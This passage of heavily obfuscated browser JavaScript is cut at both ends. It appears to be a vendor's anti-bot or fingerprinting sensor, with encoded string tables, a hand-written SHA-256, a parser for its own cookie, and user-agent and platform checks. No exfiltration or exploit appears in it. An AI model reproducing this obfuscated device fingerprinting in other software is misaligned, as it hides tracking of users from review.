Zz6=Dd6&&Dd6[xN()[VW(NL)](GO,NY,fx)]?function hd6(){var Dq6;gW.push(dC6);return Dq6=Dd6[Cd()[fs(BQ)](AQ,G9,wq,gv,wY)],gW.pop(),Dq6;}:function GB6(){return Dd6;};EN6[vN()[Rx(Rs)].call(null,kI,VN)](Zz6,Q3()[cQ(jM)](S3,jm6,Wp,nQ),Zz6);var Fq6;return gW.pop(),Fq6=Zz6,Fq6;};Jd6+=tt;}break;case j6:{Jd6=nw;GW6=function(sq6){return QH6.apply(this,[LD,arguments]);}([function(KF6,R86){return QH6.apply(this,[ZT,arguments]);},function(OS6,lB6,UE6){'use strict';return Qz6.apply(this,[DX,arguments]);}]);gW.pop();}break;case bA:{rq.call(this,Qf,[kB6()]);Nq6();rq.call(this,D0,[kB6()]);JU();Jd6-=d6;rq.call(this,Q8,[kB6()]);}break;case Sm:{Jd6+=E6;EN6[Nq()[FM(Rs)](Sb,Zz,v9)]=function(hS6){return QH6.apply(this,[H8,arguments]);};}break;case K4:{Jd6=ED;Sh=function(Qx6,qW6,dS6,bF6){return gh.apply(this,[P2,arguments]);};OA6=function(){return gh.apply(this,[st,arguments]);};pG6=function(){return gh.apply(this,[TC,arguments]);};ZX6=function(){return gh.apply(this,[Hf,arguments]);};gh(MA,[]);EB6();}break;case I2:{gW=Qs6();Jd6+=tC;xP=Yl();rq.call(this,cr,[kB6()]);mI();rq.call(this,Rf,[kB6()]);cf6=H66();gh.call(this,O4,[kB6()]);SA6=d5();}break;case ED:{Jd6=I2;GH6();XR();FC6=QA6();ZM6();}break;case UT:{Jd6+=Rf;Ow6=function(LH6,ld6,Rq6,Vq6){return gh.apply(this,[m0,arguments]);};YD6=function(Gj6,zT6,mW6){return gh.apply(this,[zX,arguments]);};nn=function(){return gh.apply(this,[vD,arguments]);};OG6=function(){return gh.apply(this,[Qr,arguments]);};rt6=function(){return gh.apply(this,[jt,arguments]);};}break;case TG:{Gw6.Q6=cf6[Id];gh.call(this,O4,[eS1_xor_3_memo_array_init()]);return '';}break;case Xm:{LA6.WG=Tb[k3];rq.call(this,Q8,[eS1_xor_0_memo_array_init()]);return '';}break;case ht:{var Ys6={};gW.push(z5);var m96=H06;for(var Od6=BQ;KF(Od6,m96[Q3()[cQ(BQ)](kz,pP,Os,mW(mW(j3)))]);Od6+=Cs)Ys6[m96[Od6]]=m96[j9(Od6,j3)];var js6;return gW.pop(),js6=Ys6,js6;}break;case Y0:{OD6.YZ=p66[IS];rq.call(this,D0,[eS1_xor_1_memo_array_init()]);return '';}break;case AG:{Jd6+=QZ;gW.pop();}break;case bD:{var ZF6;Jd6=nw;return gW.pop(),ZF6=Es6[JE6],ZF6;}break;case Xw:{var mN6=H06[SA];var rE6=BQ;Jd6+=kA;for(var nF6=BQ;KF(nF6,mN6.length);++nF6){var lN6=wk(mN6,nF6);if(KF(lN6,br)||fP(lN6,ZZ))rE6=j9(rE6,j3);}return rE6;}break;case jt:{Jd6=nw;Sh.q4=SA6[kz];rq.call(this,Qf,[eS1_xor_2_memo_array_init()]);return '';}break;case x6:{Jd6+=qm;EN6[Kj()[wM(jM)](VV,nx,IO,Pj)]=function(qx6,ts6){if(HV(ts6,j3))qx6=EN6(qx6);gW.push(fJ);if(HV(ts6,CZ[vN()[Rx(Bk)](hS,tw6)]())){var OQ6;return gW.pop(),OQ6=qx6,OQ6;}if(HV(ts6,VN)&&dH(typeof qx6,wz(typeof vN()[Rx(jM)],j9('',[][[]]))?vN()[Rx(f5)](Oq,Cc):vN()[Rx(j3)].call(null,lp,fG6))&&qx6&&qx6[xN()[VW(NL)].apply(null,[mW(mW(BQ)),QE,fx])]){var n86;return gW.pop(),n86=qx6,n86;}var qF6=gA[Qj()[dN(BQ)](RM,QN,kz,jF,S3)][Q3()[cQ(BM)](Dp,HE,lN,H3)](null);EN6[Nq()[FM(Rs)](Sb,R7,xj)](qF6);gA[Qj()[dN(BQ)](RM,QN,Pg,jF,Wp)][Nq()[FM(J0)].call(null,Tk,PU,lq)](qF6,Cd()[fs(BQ)].apply(null,[Es,G9,fx,gv,ds]),QH6(ht,[vN()[Rx(FE)](NH,TP),mW(SA),Kj()[wM(BM)](wP,HJ,b7,Xp),qx6]));if(HV(ts6,Cs)&&W1(typeof qx6,Qj()[dN(j3)](M9,QN,GO,JI,vx)))for(var qd6 in qx6)EN6[dH(typeof vN()[Rx(Rs)],j9('',[][[]]))?vN()[Rx(j3)](rV,BN):vN()[Rx(Rs)].call(null,RM,VN)](qF6,qd6,function(nd6){return qx6[nd6];}.bind(null,qd6));var J06;return gW.pop(),J06=qF6,J06;};}break;case DA:{(function(){return QH6.apply(this,[VX,arguments]);}());gW.pop();Jd6+=tC;}break;case PZ:{gA[dH(typeof vN()[Rx(Bk)],'undefined')?vN()[Rx(j3)](x7,IG6):vN()[Rx(J0)](Hs,MW)][xN()[VW(FE)].call(null,VE,v0,wq)]=function(Mz6){gW.push(tl);var Kz6=Kj()[wM(Wz)](vL,m9,Dq,Tk);var WM6=Cd()[fs(Wz)](Wz,RO,nQ,X86,fb);var tT6=gA[Nq()[FM(QN)].apply(null,[Ok,Eh,Wf6])](Mz6);for(var Y06,mT6,Wx6=BQ,OH6=WM6;tT6[wz(typeof vN()[Rx(Bk)],'undefined')?vN()[Rx(BM)].apply(null,[vv,f3]):vN()[Rx(j3)](pk,Hv)](sO(Wx6,BQ))||(OH6=Cd()[fs(QN)].call(null,H3,j3,fd,gv,Md),Vp(Wx6,j3));Kz6+=OH6[vN()[Rx(BM)](vv,f3)](HV(Tk,hw6(Y06,cW(AF[j3],sP(Vp(Wx6,j3),Wd)))))){mT6=tT6[vN()[Rx(Az)].apply(null,[kV,ES])](Wx6+=RF6(CZ[xN()[VW(f5)](lN,tR,dF)](),CZ[Q3()[cQ(Bk)](m9,qv,BQ,mW(mW({})))]()));if(fP(mT6,qD6)){throw new CH6(dH(typeof Kj()[wM(J0)],j9([],[][[]]))?Kj()[wM(Wd)](J7,mW(mW([])),rk,kz):Kj()[wM(Rs)](LZ6,mW([]),RO,MW));}Y06=sO(Wl(Y06,Wd),mT6);}var TW6;return gW.pop(),TW6=Kz6,TW6;};Jd6-=Hm;}break;case V4:{Jd6+=Lm;EN6[vN()[Rx(Rs)].apply(null,[fk,VN])]=function(SH6,Zq6,RS6){gW.push(V7);if(mW(EN6[vN()[Rx(NL)](TZ,FE)](SH6,Zq6))){gA[Qj()[dN(BQ)].apply(null,[kk,QN,Es,jF,HJ])][Nq()[FM(J0)](Tk,kM,gd)](SH6,Zq6,QH6(ht,[vN()[Rx(FE)].apply(null,[BO,TP]),mW(mW(m0)),xQ()[ps(BM)].apply(null,[Ub,O9,Zz,Hp]),RS6]));}gW.pop();};}break;case Qt:{Ow6.w=xP[FB];rq.call(this,cr,[eS1_xor_5_memo_array_init()]);Jd6+=P0;return '';}break;case xf:{var Cj6=H06[SA];var hj6=BQ;for(var Ux6=BQ;KF(Ux6,Cj6.length);++Ux6){var fH6=wk(Cj6,Ux6);if(KF(fH6,br)||fP(fH6,ZZ))hj6=j9(hj6,j3);}return hj6;}break;case Z0:{Jd6-=ND;var EN6=function(EE6){gW.push(fN);if(pT6[EE6]){var wS6;return wS6=pT6[EE6][xN()[VW(J0)](fx,jm6,lY)],gW.pop(),wS6;}var NW6=pT6[EE6]=QH6(ht,[xQ()[ps(QN)](zY,Z9,Md,bI),EE6,xQ()[ps(G9)](ss,sr6,NL,Id),mW([]),xN()[VW(J0)](mW(j3),jm6,lY),{}]);sq6[EE6].call(NW6[xN()[VW(J0)](EQ,jm6,lY)],NW6,NW6[xN()[VW(J0)](mW(mW(j3)),jm6,lY)],EN6);NW6[xQ()[ps(G9)](mW(BQ),sr6,mW(mW([])),Id)]=mW(mW({}));var xd6;return xd6=NW6[xN()[VW(J0)](wl,jm6,lY)],gW.pop(),xd6;};}break;case P2:{YD6.bT=VL[bB];Jd6+=N2;rq.call(this,Rf,[eS1_xor_4_memo_array_init()]);return '';}break;case C2:{var qq6=H06[SA];var Bd6=BQ;for(var V06=BQ;KF(V06,qq6.length);++V06){var LB6=wk(qq6,V06);if(KF(LB6,br)||fP(LB6,ZZ))Bd6=j9(Bd6,j3);}return Bd6;}break;case D4:{var p86;return gW.pop(),p86=Hd6,p86;}break;case PD:{Jd6+=wT;var cQ6=H06;gW.push(O66);var JQ6=cQ6[BQ];for(var vd6=j3;KF(vd6,cQ6[Q3()[cQ(BQ)](kz,LZ6,m9,PU)]);vd6+=Cs){JQ6[cQ6[vd6]]=cQ6[j9(vd6,j3)];}gW.pop();}break;case H8:{var hS6=H06[SA];gW.push(RC6);if(wz(typeof gA[Kj()[wM(G9)](Lw6,jM,Ok,f5)],JM()[V9(BQ)].call(null,Wq,BM,Wd,Wz,tk,lN))&&gA[wz(typeof Kj()[wM(VN)],j9('',[][[]]))?Kj()[wM(G9)](Lw6,tJ,Ok,mW(BQ)):Kj()[wM(Wd)](PW,MW,mJ,SQ)][xQ()[ps(jM)](mW([]),J7,Wq,Dp)]){gA[Qj()[dN(BQ)](km6,QN,SF,jF,FW)][Nq()[FM(J0)](Tk,vx,CE)](hS6,gA[Kj()[wM(G9)].call(null,Lw6,Wd,Ok,lN)][xQ()[ps(jM)].call(null,jM,J7,G9,Dp)],QH6(ht,[Kj()[wM(BM)].apply(null,[TA6,SQ,b7,mW(mW(j3))]),JM()[V9(j3)].apply(null,[Os,QN,m9,mW(BQ),fG6,Z3])]));}gA[Qj()[dN(BQ)].apply(null,[km6,QN,f3,jF,Zz])][Nq()[FM(J0)](Tk,VN,CE)](hS6,dH(typeof xN()[VW(J0)],'undefined')?xN()[VW(nx)](BM,w1,PV):xN()[VW(NL)](Rs,TE,fx),QH6(ht,[dH(typeof Kj()[wM(Wz)],'undefined')?Kj()[wM(Wd)].apply(null,[Db,hd,L5,bI]):Kj()[wM(BM)].call(null,TA6,P5,b7,BQ),mW(SA)]));Jd6+=dw;gW.pop();}break;case sf:{gW.push(wv);Jd6-=I6;var pT6={};EN6[Nq()[FM(jM)].apply(null,[Ub,bb,Hg])]=sq6;EN6[dH(typeof xN()[VW(jM)],j9('',[][[]]))?xN()[VW(nx)](Eh,Jt6,OR):xN()[VW(Rs)](Md,lS,nx)]=pT6;}break;case z2:{var lQ6=H06[SA];var zH6=H06[m0];gW.push(s66);var tq6;return tq6=gA[Qj()[dN(BQ)](mp,QN,BJ,jF,ss)][xN()[VW(G9)].call(null,Dp,nU,IE)][Qj()[dN(Cs)](vv,NL,kz,dx,TB)].call(lQ6,zH6),gW.pop(),tq6;}break;case LD:{var sq6=H06[SA];Jd6=Z0;}break;case Xf:{var jx6=H06[SA];var YB6=H06[m0];gW.push(fb);if(dH(jx6,null)||dH(jx6,undefined)){throw new (gA[xQ()[ps(J0)].apply(null,[mW(mW([])),HA6,rx,Pj])])(dH(typeof Q3()[cQ(j3)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,R46,gL,fE,mW(j3)):Q3()[cQ(J0)](Es,vl,fd,bb));}Jd6-=sC;}break;case JG:{var kd6=H06[SA];gW.push(XU);this[Q3()[cQ(NL)](Wq,ZB,kM,rx)]=kd6;Jd6-=DT;gW.pop();}break;case hC:{gA[Qj()[dN(BQ)](ZU,QN,Wp,jF,vx)][Nq()[FM(J0)](Tk,Ub,NH)](BQ6,Uq6,QH6(ht,[Kj()[wM(BM)](FY,mW([]),b7,m9),Sj6,vN()[Rx(FE)](QB,TP),mW(BQ),Cd()[fs(Cs)](OQ,Rs,Xp,R9,EY),mW(BQ),Q3()[cQ(Rs)](PH,OW,mW({}),mW(BQ)),mW(BQ)]));Jd6+=BG;var ZE6;return gW.pop(),ZE6=BQ6[Uq6],ZE6;}break;case VX:{var CH6=function(kd6){return QH6.apply(this,[JG,arguments]);};gW.push(hb);Jd6-=b8;if(dH(typeof gA[xN()[VW(FE)](mW({}),v0,wq)],Cd()[fs(j3)].call(null,R7,Wd,jM,r5,TK6))){var Vx6;return gW.pop(),Vx6=mW([]),Vx6;}CH6[xN()[VW(G9)](mW(mW({})),YS,IE)]=new (gA[Q3()[cQ(FE)](IO,Ks,SF,f5)])();CH6[xN()[VW(G9)](cb,YS,IE)][wz(typeof Qj()[dN(Wz)],j9([],[][[]]))?Qj()[dN(Wz)](lX6,VN,IS,I9,b7):Qj()[dN(VN)](nr6,pj,rF,YU,mW(mW([])))]=xN()[VW(Bk)](zY,WS,PU);}break;case ZT:{Jd6=DA;var KF6=H06[SA];var R86=H06[m0];gW.push(BJ);if(wz(typeof gA[Qj()[dN(BQ)].call(null,Mk,QN,Cs,jF,Md)][Nq()[FM(Bk)](Gz,kM,kC6)],wz(typeof Cd()[fs(Cs)],j9(Kj()[wM(Wz)](kC6,Tk,Dq,kz),[][[]]))?Cd()[fs(j3)].call(null,bx,Wd,fE,r5,th):Cd()[fs(EQ)].call(null,wl,Cc,P5,vh,Jv))){gA[dH(typeof Qj()[dN(BQ)],j9(wz(typeof Kj()[wM(BM)],j9([],[][[]]))?Kj()[wM(Wz)](kC6,PS,Dq,Es):Kj()[wM(Wd)](bb,b7,xR,IE),[][[]]))?Qj()[dN(VN)](FE,Bk,bB,Nf6,mW([])):Qj()[dN(BQ)](Mk,QN,PU,jF,P5)][Nq()[FM(J0)](Tk,mW(mW({})),nC6)](gA[Qj()[dN(BQ)](Mk,QN,MW,jF,hd)],Nq()[FM(Bk)].apply(null,[Gz,zl,kC6]),QH6(ht,[Kj()[wM(BM)](fE,bB,b7,VN),function(jx6,YB6){return QH6.apply(this,[Xf,arguments]);},Q3()[cQ(Rs)].call(null,PH,F7,TB,MW),mW(SA),Cd()[fs(Cs)](b7,Rs,Gz,R9,Gc),mW(mW([]))]));}}break;case DC:{var ES6=H06[SA];var LS6=H06[m0];var z06=H06[Y0];Jd6-=KG;gW.push(ml);gA[Qj()[dN(BQ)].call(null,Oc,QN,f9,jF,RN)][Nq()[FM(J0)].call(null,Tk,mW({}),j5)](ES6,LS6,QH6(ht,[Kj()[wM(BM)](AZ6,mW(mW({})),b7,hd),z06,vN()[Rx(FE)].apply(null,[fp,TP]),mW(BQ),Cd()[fs(Cs)](qg,Rs,Rs,R9,m1),mW(CZ[Cd()[fs(Rs)](G9,EQ,Sp,BQ,Oc)]()),Q3()[cQ(Rs)](PH,Mf6,BM,f3),mW(AF[nx])]));var zx6;}break;case St:{var bq6=H06[SA];gW.push(GA6);var VE6=QH6(ht,[Cd()[fs(Bk)].apply(null,[fx,QN,bx,sX6,v7]),bq6[BQ]]);QY(j3,bq6)&&(VE6[dH(typeof xQ()[ps(GO)],j9([],[][[]]))?xQ()[ps(IE)](WB,dt6,RN,Ol):xQ()[ps(FW)](P5,Nz,zY,I3)]=bq6[AF[NL]]),QY(Cs,bq6)&&(VE6[Q3()[cQ(tJ)](wl,PL,mW(mW(BQ)),cb)]=bq6[AF[FE]],VE6[Q3()[cQ(Eh)](Zz,tF,Wp,rF)]=bq6[EQ]),this[xQ()[ps(fx)].apply(null,[Us,Iq,Wp,TB])][Nq()[FM(Cs)].call(null,zl,Cs,pk)](VE6);gW.pop();Jd6-=vA;}break;case z8:{var Oz6=H06[SA];Jd6=nw;gW.push(dR);var jd6=Oz6[dH(typeof xN()[VW(PH)],j9([],[][[]]))?xN()[VW(nx)](kz,sh,dp):xN()[VW(fd)].apply(null,[ES,Q7,VE])]||{};jd6[Q3()[cQ(tl)].apply(null,[OQ,jl,YW,lN])]=wz(typeof xN()[VW(Cs)],j9('',[][[]]))?xN()[VW(bB)].apply(null,[Bk,WS,Xp]):xN()[VW(nx)].call(null,ss,Wt6,Uh),delete jd6[Nq()[FM(30)].apply(null,[70,46,1551])],Oz6[xN()[VW(fd)](Wd,Q7,VE)]=jd6;gW.pop();}break;case st:{var Es6=H06[SA];Jd6=bD;var JE6=H06[m0];var BN6=H06[Y0];gW.push(U66);gA[Qj()[dN(BQ)].call(null,jm6,QN,IE,jF,TB)][dH(typeof Nq()[FM(jM)],'undefined')?Nq()[FM(EQ)].apply(null,[lh,mW([]),fN]):Nq()[FM(J0)](Tk,mW([]),LM)](Es6,JE6,QH6(ht,[Kj()[wM(BM)](rI,rx,b7,fd),BN6,vN()[Rx(FE)](bM,TP),mW(BQ),dH(typeof Cd()[fs(Rs)],j9(Kj()[wM(Wz)].apply(null,[N0,fE,Dq,mW(mW(j3))]),[][[]]))?Cd()[fs(EQ)].call(null,HJ,Nf6,lN,ml,Ld):Cd()[fs(Cs)].call(null,vW,Rs,m9,R9,m26),mW(AF[nx]),wz(typeof Q3()[cQ(VN)],'undefined')?Q3()[cQ(Rs)].call(null,PH,YR,R7,fx):Q3()[cQ(VN)](hI,C1,J0,tJ),mW(AF[nx])]));}break;case Dm:{var XH6=H06[SA];gW.push(pj);var pS6=QH6(ht,[Cd()[fs(Bk)](mW(mW({})),QN,FE,sX6,Et6),XH6[CZ[Cd()[fs(Rs)](SF,EQ,Dp,BQ,m7)]()]]);QY(j3,XH6)&&(pS6[wz(typeof xQ()[ps(I3)],j9('',[][[]]))?xQ()[ps(FW)](hd,Rj,R7,I3):xQ()[ps(IE)].apply(null,[mW({}),nb,mW(mW([])),YU])]=XH6[AF[NL]]),QY(Cs,XH6)&&(pS6[Q3()[cQ(tJ)](wl,B5,Id,mW([]))]=XH6[Cs],pS6[wz(typeof Q3()[cQ(hd)],'undefined')?Q3()[cQ(Eh)].call(null,Zz,SW,fb,Wq):Q3()[cQ(VN)](fU,B5,nQ,b7)]=XH6[EQ]),this[xQ()[ps(fx)].call(null,mW([]),GH,f5,TB)][Nq()[FM(Cs)].call(null,zl,bx,pB)](pS6);Jd6=nw;gW.pop();}break;case GX:{var wx6=H06[SA];gW.push(D7);var Us6=wx6[xN()[VW(fd)](Es,RU,VE)]||{};Us6[Q3()[cQ(tl)](OQ,jh,BM,BQ)]=xN()[VW(bB)].apply(null,[zY,L26,Xp]),delete Us6[Nq()[FM(30)].call(null,70,53,1103)],wx6[xN()[VW(fd)].apply(null,[H3,RU,VE])]=Us6;Jd6-=tt;gW.pop();}break;case NC:{Jd6=Z2;var KE6=H06[SA];var TB6=H06[m0];var SF6=H06[Y0];gW.push(ql);gA[Qj()[dN(BQ)](lL,QN,VE,jF,vW)][Nq()[FM(J0)](Tk,bB,Gl)](KE6,TB6,QH6(ht,[Kj()[wM(BM)](Uk,mW(mW(j3)),b7,MW),SF6,vN()[Rx(FE)](c5,TP),mW(BQ),Cd()[fs(Cs)](EQ,Rs,Os,R9,dt6),mW(BQ),Q3()[cQ(Rs)].apply(null,[PH,vC6,mW(mW(BQ)),nQ]),mW(BQ)]));var ds6;}break;case U2:{var DN6=H06[SA];gW.push(AY);var QM6=QH6(ht,[dH(typeof Cd()[fs(b7)],j9([],[][[]]))?Cd()[fs(EQ)](mW(mW({})),SJ,NL,AO,kR):Cd()[fs(Bk)](rx,QN,GO,sX6,HM),DN6[BQ]]);QY(j3,DN6)&&(QM6[xQ()[ps(FW)].call(null,Es,D9,Pg,I3)]=DN6[j3]),QY(Cs,DN6)&&(QM6[Q3()[cQ(tJ)](wl,jK6,IS,hd)]=DN6[Cs],QM6[Q3()[cQ(Eh)](Zz,I26,G9,MW)]=DN6[EQ]),this[wz(typeof xQ()[ps(IE)],j9([],[][[]]))?xQ()[ps(fx)].apply(null,[I3,RB,P5,TB]):xQ()[ps(IE)](Eh,Wf6,FW,Fb)][dH(typeof Nq()[FM(f3)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,th,j3,X1):Nq()[FM(Cs)].apply(null,[zl,mW([]),Ft6])](QM6);Jd6=nw;gW.pop();}break;case kX:{var gN6=H06[SA];gW.push(C7);Jd6+=ZG;var UB6=gN6[xN()[VW(fd)].apply(null,[mW([]),dp,VE])]||{};UB6[Q3()[cQ(tl)].call(null,OQ,mX6,Zz,mW(mW(j3)))]=dH(typeof xN()[VW(Us)],'undefined')?xN()[VW(nx)].call(null,rx,Oc,Rg):xN()[VW(bB)](EQ,zO,Xp),delete UB6[wz(typeof Nq()[FM(17)],'undefined')?Nq()[FM(30)].apply(null,[70,55,1349]):Nq()[FM(3)](604,2,928)],gN6[xN()[VW(fd)](FE,dp,VE)]=UB6;gW.pop();}break;case PA:{var BQ6=H06[SA];var Uq6=H06[m0];var Sj6=H06[Y0];Jd6=hC;gW.push(Lp);}break;}}};var S5=function(mQ6){return ~mQ6;};var DF6=function(bB6){var hq6=1;var NT6=[];var dE6=gA["Math"]["sqrt"](bB6);while(hq6<=dE6&&NT6["length"]<6){if(bB6%hq6===0){if(bB6/hq6===hq6){NT6["push"](hq6);}else{NT6["push"](hq6,bB6/hq6);}}hq6=hq6+1;}return NT6;};var W1=function(mS6,tN6){return mS6!=tN6;};var mx6=function(){return rq.apply(this,[Ut,arguments]);};var Qs6=function(){return (CZ.sjs_se_global_subkey?CZ.sjs_se_global_subkey.push(KK6):CZ.sjs_se_global_subkey=[KK6])&&CZ.sjs_se_global_subkey;};var sO=function(AS6,NM6){return AS6|NM6;};var ZM6=function(){XE6=[];};var wz=function(Jq6,kW6){return Jq6!==kW6;};var pj6=function(){return rq.apply(this,[D0,arguments]);};var QY=function(JH6,nM6){return JH6 in nM6;};var RT6=function(KM6){if(gA["document"]["cookie"]){try{var sB6=gA["document"]["cookie"]["split"]('; ');var r06=null;var b86=null;for(var DQ6=0;DQ6<sB6["length"];DQ6++){var n06=sB6[DQ6];if(n06["indexOf"](""["concat"](KM6,"="))===0){var cH6=n06["substring"](""["concat"](KM6,"=")["length"]);if(cH6["indexOf"]('~')!==-1||gA["decodeURIComponent"](cH6)["indexOf"]('~')!==-1){r06=cH6;}}else if(n06["startsWith"](""["concat"](KM6,"_"))){var CQ6=n06["indexOf"]('=');if(CQ6!==-1){var bN6=n06["substring"](CQ6+1);if(bN6["indexOf"]('~')!==-1||gA["decodeURIComponent"](bN6)["indexOf"]('~')!==-1){b86=bN6;}}}}if(b86!==null){return b86;}if(r06!==null){return r06;}}catch(XM6){return false;}}return false;};var GH6=function(){WD6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hL=function(hQ6){return -hQ6;};var Qz6=function TN6(DW6,xB6){'use strict';var Fd6=TN6;switch(DW6){case DX:{var zq6=function(XS6,NE6){gW.push(jP);if(mW(tB6)){for(var YT6=BQ;KF(YT6,lO);++YT6){if(KF(YT6,IE)||dH(YT6,bI)||dH(YT6,fx)||dH(YT6,SQ)){Wj6[YT6]=hL(j3);}else{Wj6[YT6]=tB6[Q3()[cQ(BQ)].call(null,kz,xY,f5,mW({}))];tB6+=gA[Nq()[FM(QN)](Ok,bE,Ug)][Cd()[fs(G9)](qg,Rs,f5,bL,xU)](YT6);}}}var kQ6=Kj()[wM(Wz)](fB,Wd,Dq,nx);for(var Rj6=BQ;KF(Rj6,XS6[Q3()[cQ(BQ)](kz,xY,mW({}),f5)]);Rj6++){var Lx6=XS6[vN()[Rx(BM)].call(null,Lb,f3)](Rj6);var Cd6=HV(hw6(NE6,Wd),CZ[vN()[Rx(GO)].apply(null,[pj,TB])]());NE6*=CZ[xN()[VW(Az)](RN,EP,rx)]();NE6&=AF[Cs];NE6+=CZ[Q3()[cQ(f5)].call(null,fx,Bl,Rs,f5)]();NE6&=AF[EQ];var RH6=Wj6[XS6[vN()[Rx(Az)](jz,ES)](Rj6)];if(dH(typeof Lx6[vN()[Rx(Es)](AD6,S3)],Cd()[fs(j3)](bE,Wd,f9,r5,xU))){var Ed6=Lx6[vN()[Rx(Es)](AD6,S3)](BQ);if(QF(Ed6,IE)&&KF(Ed6,lO)){RH6=Wj6[Ed6];}}if(QF(RH6,BQ)){var ZT6=Vp(Cd6,tB6[Q3()[cQ(BQ)].apply(null,[kz,xY,mW(mW(j3)),ES])]);RH6+=ZT6;RH6%=tB6[wz(typeof Q3()[cQ(Wd)],'undefined')?Q3()[cQ(BQ)].call(null,kz,xY,mW(j3),RN):Q3()[cQ(VN)].call(null,kR,HX6,S3,fb)];Lx6=tB6[RH6];}kQ6+=Lx6;}var YQ6;return gW.pop(),YQ6=kQ6,YQ6;};var BE6=function(DT6){var tE6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var xz6=0x6a09e667;var Ws6=0xbb67ae85;var h86=0x3c6ef372;var xE6=0xa54ff53a;var Ld6=0x510e527f;var tx6=0x9b05688c;var Ts6=0x1f83d9ab;var CB6=0x5be0cd19;var Oq6=x86(DT6);var kH6=Oq6["length"]*8;Oq6+=gA["String"]["fromCharCode"](0x80);var wT6=Oq6["length"]/4+2;var wW6=gA["Math"]["ceil"](wT6/16);var gT6=new (gA["Array"])(wW6);for(var pd6=0;pd6<wW6;pd6++){gT6[pd6]=new (gA["Array"])(16);for(var wM6=0;wM6<16;wM6++){gT6[pd6][wM6]=Oq6["charCodeAt"](pd6*64+wM6*4)<<24|Oq6["charCodeAt"](pd6*64+wM6*4+1)<<16|Oq6["charCodeAt"](pd6*64+wM6*4+2)<<8|Oq6["charCodeAt"](pd6*64+wM6*4+3)<<0;}}var WH6=kH6/gA["Math"]["pow"](2,32);gT6[wW6-1][14]=gA["Math"]["floor"](WH6);gT6[wW6-1][15]=kH6;for(var MH6=0;MH6<wW6;MH6++){var PW6=new (gA["Array"])(64);var ST6=xz6;var HF6=Ws6;var wd6=h86;var Hj6=xE6;var TS6=Ld6;var Nz6=tx6;var IT6=Ts6;var rH6=CB6;for(var bz6=0;bz6<64;bz6++){var RM6=void 0,lM6=void 0,SN6=void 0,KB6=void 0,cx6=void 0,OF6=void 0;if(bz6<16)PW6[bz6]=gT6[MH6][bz6];else{RM6=Wd6(PW6[bz6-15],7)^Wd6(PW6[bz6-15],18)^PW6[bz6-15]>>>3;lM6=Wd6(PW6[bz6-2],17)^Wd6(PW6[bz6-2],19)^PW6[bz6-2]>>>10;PW6[bz6]=PW6[bz6-16]+RM6+PW6[bz6-7]+lM6;}lM6=Wd6(TS6,6)^Wd6(TS6,11)^Wd6(TS6,25);SN6=TS6&Nz6^~TS6&IT6;KB6=rH6+lM6+SN6+tE6[bz6]+PW6[bz6];RM6=Wd6(ST6,2)^Wd6(ST6,13)^Wd6(ST6,22);cx6=ST6&HF6^ST6&wd6^HF6&wd6;OF6=RM6+cx6;rH6=IT6;IT6=Nz6;Nz6=TS6;TS6=Hj6+KB6>>>0;Hj6=wd6;wd6=HF6;HF6=ST6;ST6=KB6+OF6>>>0;}xz6=xz6+ST6;Ws6=Ws6+HF6;h86=h86+wd6;xE6=xE6+Hj6;Ld6=Ld6+TS6;tx6=tx6+Nz6;Ts6=Ts6+IT6;CB6=CB6+rH6;}return [xz6>>24&0xff,xz6>>16&0xff,xz6>>8&0xff,xz6&0xff,Ws6>>24&0xff,Ws6>>16&0xff,Ws6>>8&0xff,Ws6&0xff,h86>>24&0xff,h86>>16&0xff,h86>>8&0xff,h86&0xff,xE6>>24&0xff,xE6>>16&0xff,xE6>>8&0xff,xE6&0xff,Ld6>>24&0xff,Ld6>>16&0xff,Ld6>>8&0xff,Ld6&0xff,tx6>>24&0xff,tx6>>16&0xff,tx6>>8&0xff,tx6&0xff,Ts6>>24&0xff,Ts6>>16&0xff,Ts6>>8&0xff,Ts6&0xff,CB6>>24&0xff,CB6>>16&0xff,CB6>>8&0xff,CB6&0xff];};var BW6=function(){var lq6=GE6();var XW6=-1;if(lq6["indexOf"]('Trident/7.0')>-1)XW6=11;else if(lq6["indexOf"]('Trident/6.0')>-1)XW6=10;else if(lq6["indexOf"]('Trident/5.0')>-1)XW6=9;else XW6=0;return XW6>=9;};var cN6=function(){var sH6=LM6();var FN6=gA["Object"]["prototype"]["hasOwnProperty"].call(gA["Navigator"]["prototype"],'mediaDevices');var VS6=gA["Object"]["prototype"]["hasOwnProperty"].call(gA["Navigator"]["prototype"],'serviceWorker');var Rx6=! !gA["window"]["browser"];var A96=typeof gA["ServiceWorker"]==='function';var K06=typeof gA["ServiceWorkerContainer"]==='function';var Ns6=typeof gA["frames"]["ServiceWorkerRegistration"]==='function';var Px6=gA["window"]["location"]&&gA["window"]["location"]["protocol"]==='http:';var PB6=sH6&&(!FN6||!VS6||!A96||!Rx6||!K06||!Ns6)&&!Px6;return PB6;};var LM6=function(){var jM6=GE6();var Qj6=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](jM6);var sd6=gA["navigator"]["platform"]==='MacIntel'&&gA["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](jM6)&&!gA["window"]["MSStream"]&&typeof gA["navigator"]["standalone"]!=='undefined';return Qj6||sd6;};var LT6=function(Kx6){var 